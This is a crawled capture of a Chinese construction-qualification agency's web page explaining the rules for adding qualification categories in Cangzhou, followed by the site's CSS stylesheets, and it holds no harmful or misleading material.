

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://czzzw.cn/?list_13/570.html
body_size: 3029
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>沧州资质增项怎么办理呢？</title>
<meta name="keywords" content="沧州资质代办,沧州建筑资质代办,沧州建筑施工资质代办,沧州市政总包资质代办,沧州建筑总包资质代办,沧州电力总包资质代办,沧州承装修试资质代办,沧州公路总包资质代办,沧州水利总包资质代办,沧州装修资质代办,消防资质代办,防水资质代办,起重设备资质代办,机电资质代办,环保资质代办,劳务资质代办" />
<meta name="description" content="建筑业企业可以申请一项资质或者多项资质。允许总承包企业选择一项资质作为主项资质,同时申请本序列内的其他类别作为增项,但从严控制专业承包和劳务分包资质企业的资质增项。对于建筑行业的人来说，建筑企业资质增项和升级并不陌生。随着建筑企业的发展，经营范围扩大，建筑企业资质增项和升级也是一种发展选择" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" name="viewport" />
<link rel="stylesheet" href="/static/css/cube.min.css">
<link href="/static/css/style.css" rel="stylesheet">
<link href="/static/css/bootstrap.min.css" rel="stylesheet">
<script src="/static/js/jquery.min.js"></script>
<script src="/static/js/jquery-1.12.0.min.js"></script>
<script type="text/javascript" src="/static/js/jquery.superslide.2.1.1.js"></script>
<script src="/static/js/script.js"></script>
<script src="/static/js/bootstrap.min.js"></script>
<style>
.link-tab li {
line-height: 42px;
float: left;
margin-right: 26px;
cursor: pointer;
color: #333;
font-size: 16px;
margin-left: 0;
}
#bjjg{ margin-left: 0;}
#ayad{ margin-left: 0;}
@media (min-width: 1200px){
.ding {
margin-top: 0px; 
}}
@media (max-width: 1024px){
.ding {
margin-top: 0px;
}
}
#ayad{ margin-left: 0;}
</style>  
</head>
<body>
    <!-- head start -->
    <header data-headroom id="header" class="navbar navbar-default" role="navigation">
      <div class="container">
        <!-- mobile nav start -->
        <div class="navbar-header">
          <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
            <span class="sr-only">Toggle navigation</span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
          </button>
          <!-- logo start -->
          <h1 class="logo">
            <a class="navbar-brand" href="/">
              <img src="/static/upload/image/20230301/1677634635671737.png" class="ylw-img-responsive logo-hidden" />
              <img src="/static/upload/image/20230301/1677634635671737.png" class="ylw-img-responsive logo-visible" />
            </a>
          </h1>
        </div>
        <!-- mobile nav end -->
        <!-- nav start -->
        <nav class="collapse navbar-left navbar-collapse" role="navigation" style="margin-left: 90px;">
          <ul class="nav navbar-nav" id="nav">
            <li class="dropdown"><a class="dropdown-toggle" href="/">网站首页</a></li>
			
			 <li class="dropdown"><a class="" role="button" href='/?list_1/'><span>资质标准</span></a></li>
			
			 <li class="dropdown"><a class="" role="button" href='/?about_2/'><span>关于我们</span></a></li>
			
			 <li class="active"><a class="" role="button" href='/?list_3/'><span>行业动态</span></a></li>
			
          </ul>
        </nav>
        <!-- nav end -->
        <div class="yincang">
          <div class="title">
            <img src="/static/picture/fttld.png"></div>
          <div class="phone">17333993119</div></div>
      </div>
    </header>
<div class="hydt_ban"><img src="/static/picture/zzfwsynb.png"></div>
<div class="page-box">
  <section class="wrap container" id="xmma">
        <div class="sidebar">
		<div class="sidebar-title"><h1><img src="/static/picture/xtba.png">行业动态</h1></div>
      <ul class="sidebar-list">
	  
	  

		 <li><q class="iconfont icon-jia"></q><a href='/?list_13/'>资质百科</a></li>

		

		 <li><q class="iconfont icon-jia"></q><a href='/?list_14/'>政策动态</a></li>

		

		 <li><q class="iconfont icon-jia"></q><a href='/?list_15/'>行业新闻</a></li>

		
      </ul>
    <div class="sidebar-title"><h1><img src="/static/picture/xtba.png">资质标准</h1></div>
      <ul class="sidebar-list">
	  
	  

		 <li><q class="iconfont icon-jia"></q><a href='/?list_4/'>工程总承包</a></li>

		

		 <li><q class="iconfont icon-jia"></q><a href='/?list_5/'>工程专业承包</a></li>

		

		 <li><q class="iconfont icon-jia"></q><a href='/?list_6/'>工程设计资质</a></li>

		

		 <li><q class="iconfont icon-jia"></q><a href='/?list_12/'>其他资质</a></li>

		

		 <li><q class="iconfont icon-jia"></q><a href='/?list_16/'>安全生产许可证</a></li>

		

		 <li><q class="iconfont icon-jia"></q><a href='/?list_17/'>施工劳务资质</a></li>

		

		 <li><q class="iconfont icon-jia"></q><a href='/?list_18/'>承装修试资质</a></li>

		
      </ul>
      <div class="sidebar-title"><h1><img src="/static/picture/xtba.png">联系我们</h1></div>
     <ul class="sidebar-list">
    <li class="active">电话：0311--68071116</li>
    <li>电话：17333993119</li>
    <li>地址：石家庄市桥西区红旗大街与槐安路交口紫金大厦5层</li>
</ul>
    </div>
    <div class="page-right">
      <div class="page-title">
        <h1>行业动态</h1>
        <div class="position">
          <i class="iconfont icon-home"></i>
          <a href="/">首页</a> >> <a href="/?list_3/">行业动态</a> >> <a href="/?list_13/">资质百科</a>
		</div>
	  </div>
        <section class="met_module2">
          <h3 class="met_title text-center clear">沧州资质增项怎么办理呢？</h3>
          <div class="met_infos text-center"><span class="met_time">发布时间：2023-11-27</span></div>
          <div class="content">
            <p>　　建筑业企业可以申请一项资质或者多项资质。允许总承包企业选择一项资质作为主项资质,同时申请本序列内的其他类别作为增项,但从严控制专业承包和劳务分包资质企业的资质增项。</p><p>　　对于建筑行业的人来说，建筑企业资质增项和升级并不陌生。</p><p>　　随着建筑企业的发展，经营范围扩大，建筑企业资质增项和升级也是一种发展选择。</p><p>　　在建筑企业办理资质增项过程中，可能会遇到很多问题，我们该怎样操作呢？</p><p>　　什么是建筑业资质增项呢？难道资质不是办理一次就可以了吗？如果你就是想承包一些小工程，那是不用的，但是在你的企业发展越来越好的时候，我们的资质就会出现一些调整，就会涉及到建筑业资质增项的问题，这样可以让企业包揽更大的项目，那应该怎么办理呢？</p><p>　　1、申请增项的资质，涉及到专业资质的，在审核时，中间要再加一道初审；</p><p>　　2、建筑企业申请的增项资质等级，不能高于企业的主项资质等级；</p><p>　　3、建筑企业已有的建筑资质为施工总承包资质的建筑企业，可以申请增项施工总承包资质内的各类别资质，也可以申请增项不超过5项的专业承包资质内的资质，注意!不能申请施工劳务资质；</p><p>　　4、建筑企业已有的建筑资质为专业承包资质的建筑企业，可以申请增项不超过5项的专业承包资质内的资质，注意!不能申请施工劳务资质；</p><p>　　5、建筑企业已有的建筑资质为施工劳务资质的建筑企业，不得申请施工总承包资质和专业承包资质内的各类别资质。</p><p><br/></p>
            <div class="met_clear"></div>
          </div>
          <div class="met_tools">
            <ul class="met_page">
              <li class="met_page_preinfo">上一篇：<a href="/?list_13/569.html">沧州建筑资质办理最新政策</a></li>
              <li class="met_page_next">下一篇：<a href="/?list_13/573.html">沧州办理资质增项需要警惕的4个要点</a></li>
            </ul>
          </div>
        </section>
      </div>
    </div>
  </section>
</div>
    <!--footer2-->
    <div class="foot">
      <div class="foot-bottom__line"></div>
      <div class="foot-bottom">
        <div class="jdcs">

        </div>
        <div class="clear"></div>
        <div class="footer">
          <p>电话：0311--68071116 <br />
手机：17333993119<br />
邮箱：6910306@qq.com<br />
地址：石家庄市桥西区红旗大街与槐安路交口紫金大厦5层<br />
<br />
网站备案 <a href="https://beian.miit.gov.cn/" target="_blank">冀ICP备19006442号</a></p>
        </div>
      </div>
    </div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://czzzw.cn/static/css/cube.min.css
body_size: 4071
content:
blockquote,
body,
dd,
dir,
dl,
fieldset,
figure,
form,
h1,
h2,
h3,
h4,
h5,
h6,
hr,
input,
legend,
menu,
ol,
optgroup,
p,
pre,
tbody,
td,
textarea,
tfoot,
th,
thead,
ul {
	margin: 0;
	padding: 0
}

ol,
ul {
	list-style-type: none;
	list-style-image: none
}

a {
	text-decoration: none
}

a:active {
	background-color: transparent
}

a:active,
a:hover {
	outline: 0 none
}

a:focus {
	outline: 1px dotted
}

html {
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
	text-size-adjust: 100%;
	font-size: 62.5%
}

body {
	font-size: 14px;
	line-height: 1.8;
	font-family:  "Microsoft YaHei", "Hiragino Sans GB", "Microsoft YaHei", tahoma, arial, simsun, """, "Hiragino Sans GB", "Microsoft YaHei", tahoma, arial, simsun, "";
}

body,
button,
input,
select,
textarea {
	font-family: helvetica neue, arial, hiragino sans gb, stheiti, wenquanyi micro hei, \5FAE\8F6F\96C5\9ED1, \5B8B\4F53, sans-serif;
	-ms-text-autospace: ideograph-alpha ideograph-numeric ideograph-parenthesis;
	text-spacing: ideograph-alpha ideograph-numeric ideograph-parenthesis
}

h1,
h2,
h3,
h4,
h5,
h6 {
	font-weight: 400
}

h1 {
	font-size: 36px
}

h2 {
	font-size: 30px
}

h3 {
	font-size: 22px
}

h4 {
	font-size: 18px
}

h5 {
	font-size: 14px
}

h6 {
	font-size: 12px
}

abbr,
acronym {
	border-bottom: 1px dotted;
	cursor: help
}

b,
strong {
	font-weight: 700
}

dfn {
	font-style: italic
}

hr {
	box-sizing: content-box;
	height: 0
}

mark {
	background-color: #d2e5ff;
	color: #000
}

code,
kbd,
pre,
samp {
	font-family: monaco, menlo, consolas, courier new, courier, monospace
}

pre {
	white-space: pre;
	white-space: pre-wrap;
	word-wrap: break-word;
	overflow: auto
}

q {
	quotes: none
}

q:after,
q:before {
	content: '';
	content: none
}

small {
	font-size: 85.7%
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline
}

sup {
	top: -.5em
}

sub {
	bottom: -.25em
}

table {
	border-collapse: collapse;
	border-spacing: 0
}

th {
	text-align: left
}

table td,
table th {
	border: 1px solid #ddd;
	padding: 8px 10px
}

table th {
	font-weight: inherit;
	border-bottom-width: 2px;
	border-bottom-color: #ccc
}

img {
	border: 0 none;
	width: auto\9;
	height: auto;
	max-width: 100%;
	vertical-align: top;
	-ms-interpolation-mode: bicubic
}

svg:not(:root) {
	overflow: hidden
}

fieldset {
	border: 1px solid silver;
	margin: 0 2px;
	padding: .35em .625em .75em
}

legend {
	border: 0 none;
	white-space: normal;
	*margin-left: -7px
}

button,
input,
select,
textarea {
	font-family: inherit;
	font-size: 100%;
	margin: 0;
	vertical-align: baseline;
	*vertical-align: middle
}

button,
input {
	*overflow: visible
}

button,
select {
	text-transform: none
}

button,
html input[type=button],
input[type=reset],
input[type=submit] {
	-webkit-appearance: button;
	cursor: pointer
}

button[disabled],
input[disabled] {
	cursor: default
}

input[type=checkbox],
input[type=radio] {
	box-sizing: border-box;
	padding: 0;
	*height: 13px;
	*width: 13px
}

input[type=search] {
	-webkit-appearance: textfield;
	box-sizing: content-box
}

input[type=search]::-webkit-search-decoration {
	-webkit-appearance: none
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0
}

input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
	height: auto
}

textarea {
	overflow: auto;
	resize: vertical
}

option:disabled:checked,
select:disabled option:checked {
	color: #d2d2d2
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
	input {
		line-height: normal!important
	}
}

input::-moz-placeholder,
textarea::-moz-placeholder {
	color: #a9a9a9;
	opacity: 1
}

label {
	cursor: pointer
}

select[multiple],
select[size],
select[size][multiple] {
	border: 1px solid #aaa;
	padding: 0
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
	display: block
}

audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline
}

audio:not([controls]) {
	display: none;
	height: 0
}

[hidden],
template {
	display: none
}

[draggable] {
	cursor: move
}

dialog {
	border: 1px solid;
	padding: 0;
	margin: auto;
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	width: -webkit-fit-content;
	width: -moz-fit-content;
	width: fit-content;
	height: -webkit-fit-content;
	height: -moz-fit-content;
	height: fit-content
}

dialog::-webkit-backdrop {
	position: fixed;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	background-color: rgba(0, 0, 0, .3)
}

dialog::backdrop {
	position: fixed;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	background-color: rgba(0, 0, 0, .3)
}

.dib {
	display: inline-block;
	*display: inline;
	*zoom: 1
}

.dib-box {
	font-size: 0;
	*word-spacing: -1px
}

@media (-webkit-min-device-pixel-ratio:0) {
	.dib-box {
		letter-spacing: -5px
	}
}

.dib-box .dib {
	vertical-align: top;
	font-size: 12px;
	letter-spacing: normal;
	word-spacing: normal;
	line-height: inherit
}

.dib-box .justify,
.justify {
	font-size: 0;
	line-height: inherit
}

.justify {
	text-align: justify;
	text-justify: inter-ideograph;
	*zoom: 1;
	-moz-text-align-last: justify;
	text-align-last: justify
}

.justify:after {
	content: "";
	display: inline-block;
	width: 100%
}

.justify .dib {
	-moz-text-align-last: auto;
	text-align-last: auto;
	text-justify: auto;
	text-align: left;
	font-size: 12px;
	letter-spacing: normal;
	word-spacing: normal
}

.arrow {
	font-size: 0;
	width: 0;
	height: 0;
	line-height: 0;
	display: inline-block;
	*display: inline;
	*zoom: 1;
	vertical-align: -2px;
	border: 0 dashed transparent;
	border-width: 6px
}

.arrow-top {
	border-bottom-style: solid;
	border-bottom-color: #2ab2df
}

.arrow-bottom {
	border-top-style: solid;
	border-top-color: #2ab2df
}

.arrow-left {
	border-right-style: solid;
	border-right-color: #2ab2df
}

.arrow-right {
	border-left-style: solid;
	border-left-color: #2ab2df
}

.arrow-left-top {
	border-left-width: 0!important
}

.arrow-left-top,
.arrow-right-top {
	border-top-style: solid;
	border-top-color: #2ab2df
}

.arrow-right-top {
	border-right-width: 0!important
}

.arrow-left-bottom {
	border-left-width: 0!important
}

.arrow-left-bottom,
.arrow-right-bottom {
	border-bottom-style: solid;
	border-bottom-color: #2ab2df
}

.arrow-right-bottom {
	border-right-width: 0!important
}

.fluid-media {
	position: relative
}

.fluid-media div,
.fluid-media embed,
.fluid-media iframe,
.fluid-media object,
.fluid-media video {
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0
}

.widescreen {
	padding-bottom: 56.25%
}

.narrowscreen {
	padding-bottom: 75%
}

.wole,
.youku {
	padding-top: 40px
}

.tudou {
	padding-top: 50px
}

.iqiyi {
	padding-top: 45px
}

.youtube {
	padding-top: 30px
}

.center-box {
	font-size: 0;
	*word-spacing: -1px;
	height: 100%
}

@media (-webkit-min-device-pixel-ratio:0) {
	.center-box {
		letter-spacing: -5px
	}
}

.center-box .center-hack {
	display: inline-block;
	*display: inline;
	*zoom: 1;
	font-size: 0;
	width: 0;
	height: 100%;
	vertical-align: middle
}

.center-box .center-body {
	letter-spacing: normal;
	word-spacing: normal;
	font-size: 12px;
	white-space: normal;
	word-wrap: break-word
}

.center-box .center-body,
.center-box .center-img {
	display: inline-block;
	*display: inline;
	*zoom: 1;
	vertical-align: middle;
	padding: 0!important;
	margin: 0!important;
	width: 100%
}

.center-box .center-img {
	text-align: center;
	font-size: 0
}

.center-box img {
	vertical-align: middle
}

.clearfix:after,
.clearfix:before {
	content: "";
	display: table
}

.clearfix:after {
	clear: both
}

.clearfix {
	*zoom: 1
}

.clearall {
	overflow: hidden;
	_overflow: visible;
	*zoom: 1
}

.clearcell {
	display: table-cell;
	*zoom: 1
}

.clearcell:after {
	clear: both;
	display: block;
	visibility: visible;
	overflow: hidden;
	height: 0!important;
	line-height: 0;
	font-size: xx-large;
	content: " x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x "
}

.nowrap {
	white-space: nowrap;
	word-wrap: normal
}

.wrap {
	white-space: normal;
	word-wrap: break-word
}

.hidden,
.hide {
	display: none
}

.ellipsis {
	display: block;
	word-wrap: normal;
	text-overflow: ellipsis;
	text-align: left
}

.ellipsis,
.text-hide {
	white-space: nowrap;
	overflow: hidden
}

.text-hide {
	text-indent: 100%
}

.clip-hide {
	position: absolute!important;
	clip: rect(1px, 1px, 1px, 1px);
	padding: 0!important;
	border: 0 none!important;
	height: 1px!important;
	width: 1px!important
}

.clip-hide,
.ir {
	overflow: hidden
}

.ir {
	z-index: -1
}

.ir,
.ir-bg {
	position: relative
}

.ir-bg {
	z-index: 1
}

.ime-inactive {
	ime-mode: inactive!important
}

.select-no-appearance {
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	text-overflow: "";
	text-indent: .01px
}

.antialiased {
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale
}

.rmb,
.yuan {
	font-family: arial;
	font-style: normal
}

.btn {
	box-sizing: content-box;
	display: inline-block;
	border: 1px solid #ddd;
	*border: 0 none;
	border-radius: 2px;
	*margin-right: .3em;
	margin-bottom: 0;
	padding: 0 10px;
	*padding: 1px 10px;
	width: auto;
	height: 21px;
	line-height: 21px;
	font-size: 12px;
	font-weight: 700;
	cursor: pointer;
	border-bottom-color: #bbb!important;
	background-color: #f4f4f4;
	background-repeat: repeat-x;
	background-image: -webkit-gradient(linear, left top, left bottom, from(#f8f8f8), to(#eee));
	background-image: -webkit-linear-gradient(top, #f8f8f8, #eee);
	background-image: linear-gradient(180deg, #f8f8f8, #eee);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff8f8f8', endColorstr='#ffeeeeee', GradientType=0)
}

.btn,
.btn:hover,
.btn:visited {
	color: #333!important
}

.btn:hover {
	box-shadow: none;
	background-color: #ededed;
	background-image: -webkit-gradient(linear, left top, left bottom, from(#f2f2f2), to(#e6e6e6));
	background-image: -webkit-linear-gradient(top, #f2f2f2, #e6e6e6);
	background-image: linear-gradient(180deg, #f2f2f2, #e6e6e6);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff2f2f2', endColorstr='#ffe6e6e6', GradientType=0)
}

.btn:active,
.btn:hover {
	background-repeat: repeat-x
}

.btn:active {
	background-color: #ebebeb;
	background-image: -webkit-gradient(linear, left top, left bottom, from(#e6e6e6), to(#f2f2f2));
	background-image: -webkit-linear-gradient(top, #e6e6e6, #f2f2f2);
	background-image: linear-gradient(180deg, #e6e6e6, #f2f2f2);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffe6e6e6', endColorstr='#fff2f2f2', GradientType=0)
}

.btn-error {
	border-color: transparent;
	border-bottom-color: #c21b1b!important;
	background-color: #ff3636;
	background-repeat: repeat-x;
	background-image: -webkit-gradient(linear, left top, left bottom, from(#f44), to(#f22));
	background-image: -webkit-linear-gradient(top, #f44, #f22);
	background-image: linear-gradient(180deg, #f44, #f22);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffff4444', endColorstr='#ffff2222', GradientType=0)
}

.btn-error,
.btn-error:hover,
.btn-error:visited {
	color: #fff!important
}

.btn-error:hover {
	background-color: #e41b1b;
	background-repeat: repeat-x;
	background-image: -webkit-gradient(linear, left top, left bottom, from(#ee2020), to(#d51314));
	background-image: -webkit-linear-gradient(top, #ee2020, #d51314);
	background-image: linear-gradient(180deg, #ee2020, #d51314);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffee2020', endColorstr='#ffd51314', GradientType=0)
}

.btn-error:active {
	background-color: #df1819;
	background-repeat: repeat-x;
	background-image: -webkit-gradient(linear, left top, left bottom, from(#d51314), to(#ee2020));
	background-image: -webkit-linear-gradient(top, #d51314, #ee2020);
	background-image: linear-gradient(180deg, #d51314, #ee2020);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffd51314', endColorstr='#ffee2020', GradientType=0)
}

.btn-warning {
	border-color: transparent;
	border-bottom-color: #cf370c!important;
	background-color: #ff4e00;
	background-repeat: repeat-x;
	background-image: -webkit-gradient(linear, left top, left bottom, from(#f50), to(#f40));
	background-image: -webkit-linear-gradient(top, #f50, #f40);
	background-image: linear-gradient(180deg, #f50, #f40);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffff5500', endColorstr='#ffff4400', GradientType=0)
}

.btn-warning,
.btn-warning:hover,
.btn-warning:visited {
	color: #fff!important
}

.btn-warning:hover {
	background-color: #ef4000;
	background-repeat: repeat-x;
	background-image: -webkit-gradient(linear, left top, left bottom, from(#f40), to(#d73900));
	background-image: -webkit-linear-gradient(top, #f40, #d73900);
	background-image: linear-gradient(180deg, #f40, #d73900);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffff4400', endColorstr='#ffd73900', GradientType=0)
}

.btn-warning:active {
	background-color: #e73d00;
	background-repeat: repeat-x;
	background-image: -webkit-gradient(linear, left top, left bottom, from(#d73900), to(#f40));
	background-image: -webkit-linear-gradient(top, #d73900, #f40);
	background-image: linear-gradient(180deg, #d73900, #f40);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffd73900', endColorstr='#ffff4400', GradientType=0)
}

.btn-primary {
	border-color: transparent;
	border-bottom-color: #0960ab!important;
	background-color: #4288c5;
	background-image: -webkit-gradient(linear, left top, left bottom, from(#488fcd), to(#3a7db8));
	background-image: -webkit-linear-gradient(top, #488fcd, #3a7db8);
	background-image: linear-gradient(180deg, #488fcd, #3a7db8);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff488fcd', endColorstr='#ff3a7db8', GradientType=0);
	background-repeat: repeat-x
}

.btn-primary,
.btn-primary:hover,
.btn-primary:visited {
	color: #fff!important
}

.btn-primary:hover {
	background-color: #3579b5;
	background-repeat: repeat-x;
	background-image: -webkit-gradient(linear, left top, left bottom, from(#4087c6), to(#25659c));
	background-image: -webkit-linear-gradient(top, #4087c6, #25659c);
	background-image: linear-gradient(180deg, #4087c6, #25659c);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff4087c6', endColorstr='#ff25659c', GradientType=0)
}

.btn-primary:active {
	background-color: #3073ad;
	background-repeat: repeat-x;
	background-image: -webkit-gradient(linear, left top, left bottom, from(#25659c), to(#4087c6));
	background-image: -webkit-linear-gradient(top, #25659c, #4087c6);
	background-image: linear-gradient(180deg, #25659c, #4087c6);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff25659c', endColorstr='#ff4087c6', GradientType=0)
}

.btn-disabled {
	border: 1px solid #e0e0e0;
	border-bottom-color: #ccc!important;
	cursor: default
}

.btn-disabled,
.btn-disabled:hover,
.btn-disabled:visited {
	color: #ccc!important;
	background-color: #ededed;
	background-repeat: repeat-x;
	background-image: -webkit-gradient(linear, left top, left bottom, from(#f2f2f2), to(#e6e6e6));
	background-image: -webkit-linear-gradient(top, #f2f2f2, #e6e6e6);
	background-image: linear-gradient(180deg, #f2f2f2, #e6e6e6);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff2f2f2', endColorstr='#ffe6e6e6', GradientType=0)
}

.btn-group {
	overflow: hidden
}

.btn-group .btn {
	float: left;
	margin: 0;
	border-radius: 0;
	border-left-width: 0
}

.btn-group .btn-group .btn:first-child {
	border-left-width: 1px;
	border-radius: 2px 0 0 2px
}

.btn-group .btn:last-child {
	border-radius: 0 2px 2px 0
}

.btn-xlarge {
	padding: 0 20px;
	height: 43px;
	line-height: 43px;
	font-size: 18px
}

.btn-large {
	padding: 0 20px;
	height: 38px;
	line-height: 38px;
	font-size: 14px
}

.btn-medium {
	height: 28px;
	line-height: 28px;
	padding: 0 20px
}

.btn-small {
	height: 26px;
	line-height: 26px;
	padding: 0 20px
}

.btn-xsmall {
	height: 23px;
	line-height: 23px
}

.btn-block {
	display: block;
	width: 100%;
	padding-right: 0;
	padding-left: 0
}

.table table th,
.table th {
	border: 0 none;
	border-bottom: 2px solid #ccc
}

.table table td,
.table td {
	border: 0 none;
	border-top: 1px solid #ddd
}

.table-striped tbody tr:nth-child(odd) td {
	background-color: #fafafa
}

.type .table-hover tbody tr:hover td,
.type .table-hover thead tr:hover th {
	background-color: #f6f6f6
}

@media (max-width:767px) {
	.table-responsive {
		width: 100%;
		overflow-x: scroll;
		overflow-y: hidden;
		border-right: 1px solid #ddd;
		-ms-overflow-style: -ms-autohiding-scrollbar;
		-webkit-overflow-scrolling: touch
	}
	.table-responsive table {
		margin: 0
	}
	.table-responsive td,
	.table-responsive th {
		white-space: nowrap
	}
	.table-responsive .table {
		border: 0 none
	}
}

@media print {
	* {
		background-color: transparent!important;
		box-shadow: none!important;
		text-shadow: none!important;
		color: #000!important
	}
	a,
	a:visited {
		text-decoration: underline
	}
	a[href]:after {
		content: "(" attr(href) ")"
	}
	abbr[title]:after {
		content: "(" attr(title) ")"
	}
	a[href^="#"]:after,
	a[href^="javascript:"]:after {
		content: ""
	}
	blockquote,
	pre {
		border: 1px solid #999;
		page-break-inside: avoid
	}
	thead {
		display: table-header-group
	}
	img,
	tr {
		page-break-inside: avoid
	}
	img {
		max-width: 100%!important
	}
	@page {
		margin: .5cm
	}
	h2,
	h3,
	p {
		orphans: 3;
		widows: 3
	}
	h2,
	h3 {
		page-break-after: avoid
	}
}

--- FILE ---
content_type: text/css
request_url: http://czzzw.cn/static/css/style.css
body_size: 7252
content:
body {
	font-family: "Microsoft YaHei", "Hiragino Sans GB", "Microsoft YaHei", tahoma, arial, simsun, ""
}
body {
	margin-top: 100px
}
 @media(min-width:768px) and (max-width:999px) {
body {
	margin-top: 73px
}
}
 @media(max-width:767px) {
body {
	margin-top: 69px
}
}
a {
	text-decoration: none
}
li{ list-style: none;}
a:hover, a:focus {
	text-decoration: none;
}
h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {
	font-family: "Microsoft YaHei", "Hiragino Sans GB", "Microsoft YaHei", tahoma, arial, simsun, "";
	font-weight: 500;
	line-height: 1.1;
	color: inherit
}
.h1, .h2, .h3, .h4, .h5, .h6 {
	margin: 0
}
img, .ylw-img-responsive {
    height: auto;
    max-width: 100%;
}
.hydt_ban{
	position: relative;
    top: 104px;
}
.hydt_ban img{
    width:100%;
    height:auto;
}
.page-box{
	margin-top: 100px;
}
.jsjl{
    position: relative;
    top: 130px;
}
.rems a{
	border: 1px solid #ff9000;
    margin-left: 20px;
    line-height: 36px;
    float: left;
    margin-top: 16px;
    width: 206px;
    height: 36px;
    display: block;
}

.headroom {
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	transition: all .2s ease-in-out
}
.headroom--unpinned {
	top: -100px
}
.headroom--pinned {
	top: 0
}

.navbar-header {
	position: relative
}
.banner{
	position: relative;
    top: 28px;
}
.logo {
	margin: 0;
	padding: 26px 0;
	display: table
}
.navbar-brand {
	padding: 0 15px
}
@media (max-width: 376px){
	.navbar-default {
    background-color: rgba(255,255,255,0.95);
    border-bottom-width: 0;
    -webkit-box-shadow: 0 0 10px rgba(0,0,0,0.15);
    box-shadow: 0 0 10px rgba(0,0,0,0.15);
